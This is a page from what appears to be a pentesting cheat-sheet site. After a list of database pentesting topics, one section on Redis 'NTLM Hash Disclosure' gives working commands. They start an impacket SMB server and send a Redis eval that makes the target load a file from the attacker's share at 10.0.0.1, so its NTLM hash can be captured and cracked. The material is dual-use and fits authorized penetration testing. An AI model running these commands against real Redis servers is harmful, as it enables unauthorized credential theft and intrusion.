 Database
CouchDB Pentesting
InfluxDB Pentesting
MSSQL (Microsoft SQL) Pentesting
MongoDB Pentesting
MySQL Pentesting
Neo4j Pentesting
PostgreSQL Pentesting
Redis Pentesting
SQLite Pentesting
NTLM Hash Disclosure
In local machine, start SMB server.
mkdir share
sudo impacket-smbserver share ./share/ -smb2support
Now execute the following command in Redis client.
> eval "dofile('//10.0.0.1/share')" 0
We might get a NTLM hash in the incoming connection to the SMB server. We can see the SMB
server logs in terminal.
If the NTLM hash found, crack it.
ON THIS PAGE
Enumeration
Connect
Commands (Non-RESP Format)
Commands (RESP Format)
GET/SET Key Value Commands with
Nginx Misconfiguration
NTLM Hash Disclosure
Port Forwarding Redis Server to Local
Machine
Design and Development tips in
your inbox. Every weekday.
ads via Carbon